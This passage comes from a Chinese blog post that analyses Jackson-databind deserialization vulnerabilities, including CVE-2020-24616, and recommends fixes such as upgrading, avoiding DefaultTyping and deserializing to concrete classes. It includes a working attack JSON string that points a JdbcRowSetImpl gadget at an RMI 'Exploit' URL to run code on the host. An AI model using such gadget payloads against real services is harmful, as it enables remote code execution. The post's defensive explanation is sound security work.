objectMapper.readValue(json, Object.class);</code></pre><p>在反序列化的时候，先执行setDataSourceName方法，然后setAutoCommit的时候会自动连接设置的dataSourceName属性，最终获取到Exploit类执行其中的相关操作，以上的程序会在本地调起计算器；</p><p><img referrerpolicy="no-referrer" src="/img/remote/1460000039713824" alt="image-20210325155140627.png" title="image-20210325155140627.png"></p><p>如果做升级处理，升级到2.8.10版本，同样执行以上的代码，结果如下：</p><pre><code class="java">Exception in thread "main" com.fasterxml.jackson.databind.JsonMappingException: Invalid type definition for type Lcom/sun/rowset/JdbcRowSetImpl;: Illegal type (com.sun.rowset.JdbcRowSetImpl) to deserialize: prevented for security reasons</code></pre><p>可以发现JdbcRowSetImpl已经进入了jackson的黑名单中；但是黑名单往往是不全的，后续可能经常爆出漏洞，比如这次的漏洞；</p><h4>CVE-2020-24616重现</h4><p>这样同样使用漏洞前的版本，我们使用2.9.10.5版本，存在漏洞的com.nqadmin.rowset.jdbcrowsetimpl，引入如下：</p><pre><code class="xml">&lt;dependency&gt;
    &lt;groupId&gt;com.fasterxml.jackson.core&lt;/groupId&gt;
    &lt;artifactId&gt;jackson-databind&lt;/artifactId&gt;
    &lt;version&gt;2.9.10.5&lt;/version&gt;
&lt;/dependency&gt;
&lt;dependency&gt;
    &lt;groupId&gt;com.nqadmin.rowset&lt;/groupId&gt;
    &lt;artifactId&gt;jdbcrowsetimpl&lt;/artifactId&gt;
    &lt;version&gt;1.0.2&lt;/version&gt;
&lt;/dependency&gt;</code></pre><p>再次提供攻击json字符串：</p><pre><code class="json">{"@class":"com.nqadmin.rowset.JdbcRowSetImpl","dataSourceName":"rmi://localhost:1098/Exploit","autoCommit":true}</code></pre><p>执行上面同样的代码，使用如上json字符串，同样能够调起本地计算器；下面要做的就是升级版本：&gt;2.9.10.6；再次执行结果如下：</p><pre><code class="java">Exception in thread "main" com.fasterxml.jackson.databind.exc.InvalidDefinitionException: Invalid type definition for type `com.nqadmin.rowset.JdbcRowSetImpl`: Illegal type (com.nqadmin.rowset.JdbcRowSetImpl) to deserialize: prevented for security reasons</code></pre><p>可以发现<code>com.nqadmin.rowset.JdbcRowSetImpl</code>已经进入黑名单；</p><h2>漏洞总结</h2><p>可以发现类似的漏洞在很多json序列化工具中都有，黑名单的方案其实也是比较临时性的，想要彻底解决这个问题其实是很难的，因为你不知道以后还会出现什么jar包有远程执行的功能，所以下面对jackson序列化工具做一点使用上的总结；</p><h3>不要使用DefaultTyping</h3><p>可以发现问题的根源在于DefaultTyping方式导致在json字符串中出现了类信息，其实上面也介绍了完全可以通过JsonTypeInfo方式代替；只不过相对来说麻烦点，但是对于安全性来说这点不算什么；</p><p>可以发现新版jackson中已经不建议使用DefaultTyping了，此方法已经被标识为<code>@Deprecated</code></p><pre><code class="java">    @Deprecated
    public ObjectMapper enableDefaultTyping(DefaultTyping applicability, JsonTypeInfo.As includeAs) {
    }</code></pre><h3>反序列化指定具体类</h3><p>其实我们可以发现这些黑名单中的类，我们平时很少使用，我们大部分情况都使用的是一些业务类，这样我们在反序列化的时候尽量使用具体类，不要使用Object，如上面的代码：</p><pre><code class="java">objectMapper.readValue(json, Object.class);</code></pre><p>如果我们这里填的是具体的业务类，如果真的接收到一个攻击json字符串，其实程序首先也会对json中的类信息是否和指定的类信息是否一致，如果不一致，直接不会执行：</p><pre><code class="java">objectMapper.readValue(json, Banana.class);</code></pre><p>上面再反序列化的时候，直接报错：</p><pre><code class="java">Exception in thread "main" com.fasterxml.jackson.databind.exc.InvalidTypeIdException: Missing type id when trying to resolve subtype of [simple type, class com.jackson.impl.Banana]: missing type id property 'type'</code></pre><h2>感谢关注</h2><blockquote>可以关注微信公众号「<strong>回滚吧代码</strong>」，第一时间阅读，文章持续更新；专注Java源码、架构、算法和面试。</blockquote></article><div class="d-flex flex-wrap align-items-center "><div class="m-n1 d-flex flex-wrap align-items-center"><a href="/t/java" class="m-1 badge-tag  "><img src="https://avatar-static.segmentfault.com/868/271/868271510-54cb382abb7a1_small" alt="" width="16" height="16" class="me-1"/>java</a><a href="/t/json" class="m-1 badge-tag  ">json</a></div></div><div id="OA_holder_3" class="OA_holder mt-4" style="display:none"></div><div class="functional-area-bottom text-center my-4 py-3"><div role="group" class="btn-group like-group align-items-center btn-group"><button type="button" class="btn me-2 rounded btn btn-outline-primary"><i class="far fa-thumbs-up"></i><span class="ms-1">赞</span><span class="mainLikeNum ms-1">1</span></button><button type="button" class="btn me-2 rounded btn btn-outline-secondary"><i class="far fa-bookmark"></i><span class="ms-1">收藏</span></button><div class="bottom-share-wrap dropdown"><div class="nav-tab-item btn d-flex justify-content-center align-items-center dropdown-toggle" id="react-aria-2" aria-expanded="false"><button type="button" class="btn rounded btn btn-outline-secondary"><i class="far fa-share-nodes"></i><span class="ms-1">分享</span></button></div></div><canvas hidden="" class="qrcode"></canvas></div></div><canvas hidden="" class="qrcode"></canvas><div class="text-secondary font-size-14 mb-4 d-flex flex-wrap justify-content-between"><div><span>阅读 <!-- -->9.5k</span><span class="split-dot"></span><a href="/a/1190000039713822/revision" class="link-secondary"><time dateTime="2021-03-25T09:26:58.000Z" itemProp="datePublished">发布于 <!-- -->2021-03-25 </time></a></div><div class="operation text-end"><div><button type="button" class="link-secondary btn-reset btn btn-link">举报</button></div></div></div><hr class="mb-0 bg-black bg-opacity-50"/><div class="pt-4 d-flex flex-column flex-md-row"><div class="d-flex flex-fill"><a href="/u/ksfzhaohui"><div class="position-relative sflex-center rounded-circle flex-shrink-0 me-3" style="width:64px;height:64px" aria-hidden="true"><img src="https://avatar-static.segmentfault.com/109/787/1097877927-5a1b61690db57_huge128" alt="头像" class="w-100 h-100 position-absolute left-0 top-0 rounded-circle bg-white"/></div></a><div><a href="/u/ksfzhaohui" class="link-dark"><h5 class="d-flex align-items-center mb-1">ksfzhaohui</h5></a><div class="text-secondary mb-2"><span>401<!-- --> 声望</span><span class="split-dot"></span><span>71<!-- --> 粉丝</span><span class="split-dot"></span><a class="link-secondary" href="https://github.com/ksfzhaohui" target="_blank"><i class="me-2 fab fa-github"></i></a><a class="link-secondary" href="http://weibo.com/ksfzhaohui" target="_blank"><i class="me-2 fab fa-weibo"></i></a></div><div class="text-truncate-2"></div></div></div><div class="mt-sm-0 mt-3 d-flex align-items-start flex-shrink-0"><button type="button" class="w-100 btn btn-primary">关注作者</button></div></div><hr class="mb-4 bg-black bg-opacity-50"/><div class="d-flex justify-content-between"><div class="w-50"><div class="text-secondary">« 上一篇</div><a class="text-truncate-1" href="/a/1190000039645919">分布式事务浅析</a></div><div class="d-flex flex-column align-items-end w-50"><div class="text-secondary">下一篇 »</div><a class="text-truncate-1" href="/a/1190000039855147">ShardingSphere-JDBC入门实战</a></div></div></div></div><div class="d-none d-lg-block col-lg-2"><div class="sticky-outer-wrapper"><div class="sticky-inner-wrapper" style="position:relative;top:0px"><div id="collapseTarget" class="d-none ps-3 border-start w-100 mb-4"><div id="article-nav-list" class="font-size-14 w-100 list-group list-group-flush"></div></div><div id="OA_holder_1" class="OA_holder" style="display:none"></div></div></div></div></div><div id="fixedTools" class="position-fixed d-none " style="right:24px;bottom:24px"><button type="button" class="btn btn-light" title="回顶部">▲</button></div><div class="d-block d-sm-none fix-bottom-action-wrap"><div class="w-100 fixed-bottom-action d-flex align-items-center "><button type="button" aria-label="点赞" class="btn-reset text-center link-dark w-25 btn btn-link"><i class="far fa-thumbs-up"></i><span class="mainLikeNum ms-1">1</span></button><button type="button" aria-label="收藏" class="btn-reset text-center link-dark w-25 btn btn-link"><i class="far fa-bookmark"></i></button><a class="text-center link-dark w-25" href="#comment-area"><i class="far fa-message-lines"></i></a><div class="bottom-share-wrap  w-25 text-center dropdown"><button type="button" id="react-aria-3" aria-expanded="false" aria-label="分享" class="btn-reset link-dark dropdown-toggle btn btn-link"><i class="far fa-share-nodes"></i></button></div><canvas hidden="" class="qrcode"></canvas></div><canvas hidden="" class="qrcode"></canvas></div></div></div><div class="py-5 blog-comment-wrap container"><div class="row"><div class="mx-auto col-lg-7"><h3 class="text-center mb-4">引用和评论</h3><div class="mb-4 card"><div class="bg-transparent border-bottom-0 card-header"><strong>推荐阅读</strong></div><div class="list-group list-group-flush"><a href="/a/1190000040561386?utm_source=sf-similar-article" data-rr-ui-event-key="/a/1190000040561386?utm_source=sf-similar-article" class="d-flex align-items-center border-0 list-group-item list-group-item-action"><div class="position-relative sflex-center rounded-circle flex-shrink-0 " style="width:38px;height:38px"><img src="https://avatar-static.segmentfault.com/109/787/1097877927-5a1b61690db57_big64" alt="头像" class="w-100 h-100 position-absolute left-0 top-0 rounded-circle bg-white"/></div><div class="ms-3"><h6 class="mb-1 text-break text-body fw-bold">Innodb间隙锁实战</h6><p class="d-flex align-items-center font-size-14 mb-0"><span class="text-secondary">ksfzhaohui</span><span class="split-dot"></span><span class="text-secondary">赞 <!-- -->1</span><span class="split-dot"></span><span class="text-secondary">阅读 <!-- -->2.7k</span><span class="split-dot"></span><span class="text-secondary">评论 <!-- -->1</span></p></div></a><a href="/a/1190000047397416?utm_source=sf-similar-article" data-rr-ui-event-key="/a/1190000047397416?utm_source=sf-similar-article" class="d-flex align-items-center border-0 list-group-item list-group-item-action"><div class="position-relative sflex-center rounded-circle flex-shrink-0 " style="width:38px;height:38px"><img src="https://avatar-static.segmentfault.com/196/809/1968099622-595e54bc3bdca_big64" alt="头像" class="w-100 h-100 position-absolute left-0 top-0 rounded-circle bg-white"/></div><div class="ms-3"><h6 class="mb-1 text-break text-body fw-bold">探索 Java 中的新 HTTP 客户端</h6><p class="d-flex align-items-center font-size-14 mb-0"><span class="text-secondary">程序猿DD</span><span class="split-dot"></span><span class="text-secondary">赞 <!-- -->1</span><span class="split-dot"></span><span class="text-secondary">阅读 <!-- -->3.8k</span></p></div></a><a href="/a/1190000047480708?utm_source=sf-similar-article" data-rr-ui-event-key="/a/1190000047480708?utm_source=sf-similar-article" class="d-flex align-items-center border-0 list-group-item list-group-item-action"><div class="position-relative sflex-center rounded-circle flex-shrink-0 " style="width:38px;height:38px"><img src="https://avatar-static.segmentfault.com/196/809/1968099622-595e54bc3bdca_big64" alt="头像" class="w-100 h-100 position-absolute left-0 top-0 rounded-circle bg-white"/></div><div class="ms-3"><h6 class="mb-1 text-break text-body fw-bold">上下文协议（MCP）Java SDK 指南</h6><p class="d-flex align-items-center font-size-14 mb-0"><span class="text-secondary">程序猿DD</span><span class="split-dot"></span><span class="text-secondary">赞 <!-- -->1</span><span class="split-dot"></span><span class="text-secondary">阅读 <!-- -->1.6k</span></p></div></a><a href="/a/1190000047520596?utm_source=sf-similar-article" data-rr-ui-event-key="/a/1190000047520596?utm_source=sf-similar-article" class="d-flex align-items-center border-0 list-group-item list-group-item-action"><div class="position-relative sflex-center rounded-circle flex-shrink-0 " style="width:38px;height:38px"><img src="https://avatar-static.segmentfault.com/141/488/1414886637-5f0e6b307966e_big64" alt="头像" class="w-100 h-100 position-absolute left-0 top-0 rounded-circle bg-white"/></div><div class="ms-3"><h6 class="mb-1 text-break text-body fw-bold">Spring Boot 3.3+Java 21+Spring AI+RustFS打造的智能面试平台开源啦！</h6><p class="d-flex align-items-center font-size-14 mb-0"><span class="text-secondary">JavaGuide</span><span class="split-dot"></span><span class="text-secondary">赞 <!-- -->2</span><span class="split-dot"></span><span class="text-secondary">阅读 <!-- -->967</span></p></div></a><a href="/a/1190000047402597?utm_source=sf-similar-article" data-rr-ui-event-key="/a/1190000047402597?utm_source=sf-similar-article" class="d-flex align-items-center border-0 list-group-item list-group-item-action"><div class="position-relative sflex-center rounded-circle flex-shrink-0 " style="width:38px;height:38px"><img src="https://avatar-static.segmentfault.com/209/361/2093619288-5dcab4607d848_big64" alt="头像" class="w-100 h-100 position-absolute left-0 top-0 rounded-circle bg-white"/></div><div class="ms-3"><h6 class="mb-1 text-break text-body fw-bold">SseEmitter返回data被双引号包裹的问题排查</h6><p class="d-flex align-items-center font-size-14 mb-0"><span class="text-secondary">witt</span><span class="split-dot"></span><span class="text-secondary">阅读 <!-- -->4.1k</span></p></div></a><a href="/a/1190000047425571?utm_source=sf-similar-article" data-rr-ui-event-key="/a/1190000047425571?utm_source=sf-similar-article" class="d-flex align-items-center border-0 list-group-item list-group-item-action"><div class="position-relative sflex-center rounded-circle flex-shrink-0 " style="width:38px;height:38px"><img src="https://avatar-static.segmentfault.com/336/474/3364749376-5eff73fb44fad_big64" alt="头像" class="w-100 h-100 position-absolute left-0 top-0 rounded-circle bg-white"/></div><div class="ms-3"><h6 class="mb-1 text-break text-body fw-bold">嵌入式的json解析库对比：cjson vs jsmn</h6><p class="d-flex align-items-center font-size-14 mb-0"><span class="text-secondary">银翼Neal</span><span class="split-dot"></span><span class="text-secondary">赞 <!-- -->1</span><span class="split-dot"></span><span class="text-secondary">阅读 <!-- -->856</span></p></div></a><a href="/a/1190000047241355?utm_source=sf-similar-article" data-rr-ui-event-key="/a/1190000047241355?utm_source=sf-similar-article" class="d-flex align-items-center border-0 list-group-item list-group-item-action"><div class="position-relative sflex-center rounded-circle flex-shrink-0 " style="width:38px;height:38px"><img src="https://avatar-static.segmentfault.com/348/901/3489015943-5de632f8b9fe8_big64" alt="头像" class="w-100 h-100 position-absolute left-0 top-0 rounded-circle bg-white"/></div><div class="ms-3"><h6 class="mb-1 text-break text-body fw-bold">Go开发者的加密利器！这个封装库让OpenSSL调用变得如此简单！</h6><p class="d-flex align-items-center font-size-14 mb-0"><span class="text-secondary">傲娇小Q</span><span class="split-dot"></span><span class="text-secondary">阅读 <!-- -->2.5k</span></p></div></a></div></div><div id="comment-area" class="comment-wrap  card"><div class="d-flex align-items-center justify-content-between bg-transparent border-0 card-header"><strong>0<!-- --> 条评论</strong><div aria-label="Basic" role="group" class="btn-group"><a role="button" tabindex="0" href="/a/1190000039713822?sort=votes" class="btn btn-secondary btn-sm">得票</a><a role="button" tabindex="0" href="/a/1190000039713822?sort=newest" class="btn btn-outline-secondary btn-sm">最新</a></div></div><div class="card-body"><div class="mb-4 media"><div class="position-relative sflex-center rounded-circle flex-shrink-0 me-3" style="width:38px;height:38px" aria-hidden="true"><img src="https://image-static.segmentfault.com/317/931/3179314346-5f61e47221e07" alt="头像" class="w-100 h-100 position-absolute left-0 top-0 rounded-circle bg-white"/></div><div class="media-body"><div class="mb-3"><div class="mentions-wrap dropdown"><textarea rows="3" placeholder="撰写评论 …" aria-label="评论" class="comment-text form-control"></textarea><div class="invalid-feedback"></div><div class="dropdown-toggle"></div></div></div><div class="d-flex justify-content-end align-items-center"><button type="button" aria-label="提示" class="me-3 btn-reset link-secondary btn btn-link"><i class="far fa-circle-info"></i></button><button type="button" aria-label="提示" class="me-3 btn-reset link-secondary btn btn-link"><i class="far fa-face-laugh"></i></button><button type="button" disabled="" class="float-end btn btn-primary">提交评论</button></div><div role="alert" class="fade mt-3 my-0 font-size-14 alert alert-info show">评论支持部分 Markdown 语法：<code>**粗体** _斜体_ [链接](http://example.com) `代码` - 列表 &gt; 引用</code>。你还可以使用 <code>@ </code>来通知其他用户。</div></div></div><div class="comment-body-wrap d-none"></div></div></div></div></div></div><footer class="d-none d-sm-block bg-white py-5 border-top"><div class="text-center text-secondary mb-1">©<!-- -->2026<!-- --> <!-- -->ksfzhaohui技术专栏</div><div class="text-center text-secondary font-size-14">除特别声明外，<a target="_blank" class="link-secondary" href="https://creativecommons.org/licenses/by-nc-nd/4.0/">作品采用《署名-非商业性使用-禁止演绎 4.0 国际》进行许可</a></div><div class="d-flex justify-content-center my-4"><a role="button" tabindex="0" href="/blogs" class="d-flex align-items-center rounded btn btn-light"><svg width="16" height="16" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="me-2 text-primary"><title>SF</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C3.58172 0 0 3.58172 0 8V20C0 24.4183 3.58172 28 8 28H20C24.4183 28 28 24.4183 28 20V8C28 3.58172 24.4183 0 20 0H8ZM13.73 11.9372C12.578 11.2873 11.2724 10.9592 9.95 10.9872C8.625 10.9872 5.535 11.3372 5.535 14.5872C5.535 16.4122 6.495 17.2622 7.935 17.9772C8.305 18.1622 8.655 18.3072 8.965 18.4322L8.96675 18.433C9.83592 18.7926 10.525 19.0778 10.525 19.8472C10.525 20.7222 9.715 21.0322 8.96 21.0322C7.93318 20.9427 6.96552 20.5134 6.21 19.8122L5.25 21.7322V21.9572C6.47366 22.8581 7.96081 23.3292 9.48 23.2972C11.175 23.2972 14.015 22.8422 14.015 19.6272C14.015 17.6272 13.065 16.8572 11.315 16.1272L10.67 15.8772C9.725 15.5222 8.98 15.2422 8.98 14.4522C8.98 13.9672 9.22 13.3872 10.38 13.3872C11.2483 13.3883 12.0951 13.6572 12.805 14.1572L13.73 12.1572V11.9372ZM22.92 5.75224C22.0842 5.39862 21.1823 5.22813 20.275 5.25224C18.635 5.25224 16.635 5.92724 16.635 9.14724C16.635 9.16319 16.6454 9.5817 16.6567 10.0374C16.6702 10.5821 16.685 11.18 16.685 11.2072C16.6839 11.2467 16.6678 11.2842 16.64 11.3122C16.611 11.3378 16.5737 11.352 16.535 11.3522H15.36L15.32 13.8922C15.4316 13.8922 15.5761 13.8878 15.7433 13.8827C15.973 13.8756 16.2456 13.8672 16.535 13.8672L16.5911 13.8777L16.64 13.9072C16.667 13.9358 16.683 13.973 16.685 14.0122C16.665 14.8782 16.653 16.325 16.6458 17.8134L16.642 18.7072C16.6393 19.4489 16.6377 20.1741 16.6366 20.8153L16.6357 21.5401L16.6354 21.8642L16.635 22.9722L20.2 22.9522C20.1997 22.8821 20.1992 22.7899 20.1987 22.6781C20.1954 21.9732 20.1884 20.4931 20.1781 18.9054L20.1684 17.515C20.1579 16.13 20.145 14.8097 20.13 13.9922C20.1281 13.9532 20.1426 13.9151 20.17 13.8872C20.199 13.8617 20.2363 13.8474 20.275 13.8472L20.5421 13.8565C20.9195 13.867 21.368 13.8705 21.7216 13.8717L22.16 13.8722L22.2 11.3322H20.275L20.2189 11.3218L20.17 11.2922C20.1436 11.2637 20.1292 11.2261 20.13 11.1872V9.62724C20.13 8.35724 20.46 7.81724 21.225 7.81724C21.5758 7.8304 21.9184 7.92634 22.225 8.09724L22.92 6.02724V5.75224Z" fill="currentColor"></path></svg>使用 SegmentFault 发布</a></div><div class="text-center mb-1 font-size-14"><a href="/" class="link-secondary">SegmentFault - 凝聚集体智慧，推动技术进步</a></div><div class="text-center font-size-14"><a href="/tos?utm_source=sf-footer" class="link-secondary">服务协议</a><span class="split-dot"></span><a href="/privacy?utm_source=sf-footer" class="link-secondary">隐私政策</a><span class="split-dot"></span><a href="http://beian.miit.gov.cn" target="_blank" class="text-secondary">浙ICP备15005796号-2</a><span class="split-dot"></span><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010602002000" target="_blank" class="text-secondary">浙公网安备33010602002000号</a></div></footer><script src="https://static.geetest.com/static/tools/gt.js"></script><script defer="" data-domain="segmentfault.com" src="https://stats.segmentfault.net/js/plausible.js"></script><script defer="" src="https://hm.baidu.com/hm.js?e23800c454aa573c0ccb16b52665ac26"></script><script async="" src="https://www.googletagmanager.com/gtag/js?id=G-MJYFRXB3ZX"></script><script id="google-analytics">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-MJYFRXB3ZX')
    </script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"initialState":{"@@dva":0,"loading":{"global":false,"models":{},"effects":{}},"articleDetail":{"artDetail":{"1190000039713822":{"title":"java - Jackson-databind引发的漏洞问题分析 - ksfzhaohui技术专栏","keywords":"java,json","description":"最近公司内部提供了一份应用高危漏洞的清单，其中提到了fastjson和jackson，因为之前对fastjson因为多态问题引发的反序列化问题有过了解，所以打算也做一个简...","article":{"id":1190000039713822,"title":"Jackson-databind引发的漏洞问题分析","cover":null,"tags_list":"1040000000089449,1040000000090043","user_id":1030000012171036,"blog_id":1200000018162356,"excerpt":"最近公司内部提供了一份应用高危漏洞的清单，其中提到了fastjson和jackson，因为之前对fastjson因为多态问题引发的反序列化问题有过了解，所以打算也做一个简...","parsed_text":"","is_bookmarked":false,"is_liked":false,"created":1616664418,"modified":1616664418,"real_views":9483,"real_unique_views":8680,"votes":1,"bookmarks":0,"status":0,"read_time":6,"is_sticky":false,"origin_url":"","article_type":1,"license":"0","langs":[],"comments":0,"is_edited":false,"ip_address":null,"tags":[{"id":1040000000089449,"url":"/t/java","name":"java","icon_url":"https://avatar-static.segmentfault.com/868/271/868271510-54cb382abb7a1_small"},{"id":1040000000090043,"url":"/t/json","name":"json","icon_url":""}],"user":{"id":1030000012171036,"name":"ksfzhaohui","avatar_url":"https://avatar-static.segmentfault.com/109/787/1097877927-5a1b61690db57_huge128","url":"/u/ksfzhaohui","rank":401,"rank_word":"401","is_followed":false,"excerpt":null,"followers":71,"articles":81,"bindings_list":[{"type":"github","url":"https://github.com/ksfzhaohui","is_bind":1},{"type":"weibo","url":"http://weibo.com/ksfzhaohui","is_bind":1}],"user_auth":null,"headdress_worn":null,"summary_badges":{"gold":0,"silver":8,"bronze":2},"rank_level":{"title":"学徒","rank":401,"next_level_rank":99,"target_rank":500,"tips":"距离下一里程碑还需 99 声望值"}},"activity_submission":null,"status_key":"available"},"blog":{"id":1200000018162356,"name":"ksfzhaohui技术专栏","url":"/blog/ksfzhaohui","thumbnail_url":null,"is_followed":false,"excerpt":"专注java后端技术分析","followers":31,"articles":81,"license":"cc","user_id":1030000012171036,"admins_user":[{"id":1030000012171036,"name":"ksfzhaohui","avatar_url":"https://avatar-static.segmentfault.com/109/787/1097877927-5a1b61690db57_big64","url":"/u/ksfzhaohui","is_master":1}],"personalization":{"layout":"default","header_color":"","is_show_view":1}},"actions":[],"member_actions":[],"article_types":{"1":"原创","2":"转载","3":"翻译"},"pay_info":null,"extra":{"reason":null,"operator":null,"operator_time":null},"tag":{"name":"java","url":"/t/java","icon_url":"https://avatar-static.segmentfault.com/868/271/868271510-54cb382abb7a1_small"},"site":null,"prev_article":{"id":1190000039645919,"url":"/a/1190000039645919","title":"分布式事务浅析"},"next_article":{"id":1190000039855147,"url":"/a/1190000039855147","title":"ShardingSphere-JDBC入门实战"},"isServerLoaded":true}},"alertMsg":{"showAlert":false,"msg":""},"articleRelated":[{"id":1190000016078375,"url":"/a/1190000016078375","cover":null,"title":"JsonIgnore误用引发的对象绑定问题","views":6185,"real_unique_views":5953,"comments":0,"votes":0,"excerpt":"这里因为考虑到需要将信息传递给相关联该评论的实体，所以建了两个额外的属性serviceName和relationId，但是这个仅在Service中使用，并不映射到数据库，同时也不希望这个字段映射到前台是也显示。","user":{"name":"张喜硕","url":"/u/zhangxishuo","avatar_url":"https://avatar-static.segmentfault.com/199/150/1991508399-5c77e9b6c3704_big64","headdress_worn":null}},{"id":1190000038551103,"url":"/a/1190000038551103","cover":null,"title":"java源码分析之gson","views":2551,"real_unique_views":2397,"comments":0,"votes":1,"excerpt":"可见Java Object转成了json字符串,json字符串也反转为Java Object.但此gson最值得研究的地方就是从json自符串到Java Object对象过程中, 他怎么知道要转换成Map\u0026lt;String,Book\u0026gt;这种对象结构？ 即整个转换的理...","user":{"name":"go_big_place","url":"/u/go_big_place","avatar_url":null,"headdress_worn":null}},{"id":1190000023623662,"url":"/a/1190000023623662","cover":null,"title":"关于反序列化漏洞的一点认识","views":6156,"real_unique_views":5682,"comments":0,"votes":1,"excerpt":"前段时间FastJson被曝高危漏洞，其实之前也被报过类似的漏洞，只是项目中没有使用，所以一直也没怎么关注；这一次刚好有项目用到FastJson，打算对其做一个分析。","user":{"name":"ksfzhaohui","url":"/u/ksfzhaohui","avatar_url":"https://avatar-static.segmentfault.com/109/787/1097877927-5a1b61690db57_big64","headdress_worn":null}},{"id":1190000021998224,"url":"/a/1190000021998224","cover":null,"title":"json-lib反序列化Date类型问题","views":3246,"real_unique_views":3029,"comments":0,"votes":0,"excerpt":"项目有人使用了 json-lib 库进行反序列化对象，其他的值是能正确的反序列化，但是 long 类型的时间戳却不能被反序列化，虽然 Date 类型的字段会有值，但它的值是当前时间，我们来看一段代码。","user":{"name":"魏晋秋","url":"/u/piumnl","avatar_url":"https://avatar-static.segmentfault.com/387/721/3877219689-5c00ea40de1d5_big64","headdress_worn":null}},{"id":1190000040585981,"url":"/a/1190000040585981","cover":"/img/bVbaqQi?spec=cover","title":"FastJSON 首字母小写问题解决","views":4407,"real_unique_views":4116,"comments":1,"votes":0,"excerpt":"欢迎来我的博客逛逛 error0 Blog代码是直接复制过来，格式比较乱大家凑合看一下吧需求要保留字段原样，可fastjson默认是获取get方法的字段并把首字母转成小写。解决方案：1、添加实例化配置 {代码...} 原理：注：...","user":{"name":"error0","url":"/u/error0g","avatar_url":"https://avatar-static.segmentfault.com/234/714/2347145690-610654efcc44a_big64","headdress_worn":null}}],"quotedData":{"rows":[],"page":1,"size":5,"total_page":0,"total":0},"articleRecommendationList":[{"id":1190000040561386,"url":"/a/1190000040561386","cover":null,"title":"Innodb间隙锁实战","views":2735,"real_unique_views":2562,"comments":1,"votes":1,"excerpt":"锁概念InnoDB存储引擎包含了三种行锁的算法，分别如下所示：Record Lock：行锁，针对的是单行记录；Gap Lock：间隙锁，锁定的是一个范围，但是不包含记录本身；Next-Key Lock：其实就是行锁+间隙锁，包含了记录本...","user":{"name":"ksfzhaohui","url":"/u/ksfzhaohui","avatar_url":"https://avatar-static.segmentfault.com/109/787/1097877927-5a1b61690db57_big64","headdress_worn":null}},{"id":1190000047397416,"url":"/a/1190000047397416","cover":null,"title":"探索 Java 中的新 HTTP 客户端","views":3751,"real_unique_views":3796,"comments":0,"votes":1,"excerpt":"你是否也遇到过这样的时刻：只是想发个 HTTP 请求，却被连接管理、重定向、超时与线程阻塞折腾得不亦乐乎？那就试试 Java 11 正式标准化了全新的 HttpClient，原生支持 HTTP/2、异步与 WebSocket，极大简化了客户...","user":{"name":"程序猿DD","url":"/u/coderdd","avatar_url":"https://avatar-static.segmentfault.com/196/809/1968099622-595e54bc3bdca_big64","headdress_worn":null}},{"id":1190000047480708,"url":"/a/1190000047480708","cover":null,"title":"上下文协议（MCP）Java SDK 指南","views":1638,"real_unique_views":1610,"comments":0,"votes":1,"excerpt":"当我们把各种内部系统、数据源、工具接入大语言模型时，往往会遇到一个尴尬的问题：每个团队、每套系统都有自己的一套“接入规范”。有的用 HTTP API，有的用消息队列，有的直接连数据库，最后一圈串下来，既难以统...","user":{"name":"程序猿DD","url":"/u/coderdd","avatar_url":"https://avatar-static.segmentfault.com/196/809/1968099622-595e54bc3bdca_big64","headdress_worn":null}},{"id":1190000047520596,"url":"/a/1190000047520596","cover":null,"title":"Spring Boot 3.3+Java 21+Spring AI+RustFS打造的智能面试平台开源啦！","views":967,"real_unique_views":967,"comments":0,"votes":2,"excerpt":"你好，我是 Guide。利用元旦假期，我开源了一个基于 Spring Boot 3.3 + Java 21 + Spring AI + PostgreSQL + pgvector + RustFS + Redis 的大模型项目，实现了简历智能分析、AI 模拟面试、知识库 RAG 检索等核心...","user":{"name":"JavaGuide","url":"/u/javaguide","avatar_url":"https://avatar-static.segmentfault.com/141/488/1414886637-5f0e6b307966e_big64","headdress_worn":null}},{"id":1190000047402597,"url":"/a/1190000047402597","cover":null,"title":"SseEmitter返回data被双引号包裹的问题排查","views":4057,"real_unique_views":4068,"comments":0,"votes":0,"excerpt":"最近做接口的性能改造，大概背景如下:旧: 1.前端每秒轮询后端接口，接口返回数据状态，前端用状态做判断，变更页面交互。 2.前端固定调用后端接口，接口阻塞100秒，等待后端随时返回结果，100秒到达后无结果，直...","user":{"name":"witt","url":"/u/witt7","avatar_url":"https://avatar-static.segmentfault.com/209/361/2093619288-5dcab4607d848_big64","headdress_worn":null}},{"id":1190000047425571,"url":"/a/1190000047425571","cover":null,"title":"嵌入式的json解析库对比：cjson vs jsmn","views":856,"real_unique_views":814,"comments":0,"votes":1,"excerpt":"在做物联网应用中，需要和服务器做通信，经常使用json格式。cjson是常用的解析库，功能强大。[链接]jsmn利用了零拷贝，减少了内存的使用，适合小资源嵌入式系统。[链接]下面直接从使用角度进行对比：","user":{"name":"银翼Neal","url":"/u/yinyineal","avatar_url":"https://avatar-static.segmentfault.com/336/474/3364749376-5eff73fb44fad_big64","headdress_worn":null}},{"id":1190000047241355,"url":"/a/1190000047241355","cover":null,"title":"Go开发者的加密利器！这个封装库让OpenSSL调用变得如此简单！","views":2481,"real_unique_views":2428,"comments":0,"votes":0,"excerpt":"在 Go 语言开发中，我们常会用到加密、签名、证书管理等功能，比如接口通信要 AES 加密，用户登录要 RSA 签名，服务部署要生成 TLS 证书。虽然 Go 原生crypto包能满足基础需求，但代码复杂冗余。","user":{"name":"傲娇小Q","url":"/u/leeqvip","avatar_url":"https://avatar-static.segmentfault.com/348/901/3489015943-5de632f8b9fe8_big64","headdress_worn":null}}]},"action":{"1190000039713822":{"votes":1,"isLiked":false,"isHated":false,"bookmarks":0,"isBookmarked":false}},"global":{"sessionUser":null,"isHiddenHeader":false,"isHiddenFooter":false,"title":"java - Jackson-databind引发的漏洞问题分析 - ksfzhaohui技术专栏 - SegmentFault 思否","titleAlias":"Jackson-databind引发的漏洞问题分析 - SegmentFault 